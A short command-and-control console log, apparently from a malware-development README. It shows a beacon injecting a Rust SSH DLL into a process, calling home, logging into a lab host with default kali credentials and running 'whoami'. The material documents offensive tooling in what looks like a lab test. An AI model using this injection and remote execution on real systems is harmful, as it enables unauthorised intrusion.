 [05/18 10:50:32] beacon> ssh-init 192.168.0.18 kali kali
[05/18 10:50:34] [*] Tasked beacon to inject C:\Users\0xtriboulet\Desktop\MalDev\Learning_Rust\rssh-rs\.\target\x86_64-pc-windows-msvc\release\dll_rs.shc.dll into 4604 (x64)
[05/18 10:50:36] [+] host called home, sent: 329236 bytes
[05/18 10:50:46] beacon> ssh-exec whoami
[05/18 10:50:48] [+] host called home, sent: 1168 bytes
[05/18 10:50:48] [+] received output:
Sent command: whoami
[05/18 10:50:49] [+] job registered with id 0
[05/18 10:50:49] [+] [job 0] received output:
Authenticated user kali.
[05/18 10:50:52] [+] [job 0] received output:
kali